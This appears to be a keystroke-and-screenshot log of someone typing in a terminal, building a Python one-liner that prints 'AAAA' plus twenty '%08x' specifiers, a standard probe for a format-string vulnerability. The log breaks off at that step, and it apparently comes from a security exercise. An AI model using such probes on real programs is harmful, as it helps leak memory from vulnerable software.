
type("o")

type("ormat3")

type("%")

type("08")

type("x")

Discard the half-typed echo command
type("python")

type("echo -e")

type("\"\"^[[D")

key("BackSpace")

Run python -c 'print "AAAA" + "%08x " * 20' to print AAAA and twenty specifiers
type("python")

type("-c 'print")

type("\"AAA")

type("A\"^[[D")

key("BackSpace")

type("+")

type("\"")

type("%")

type("08x")

type("*")

type("20'")
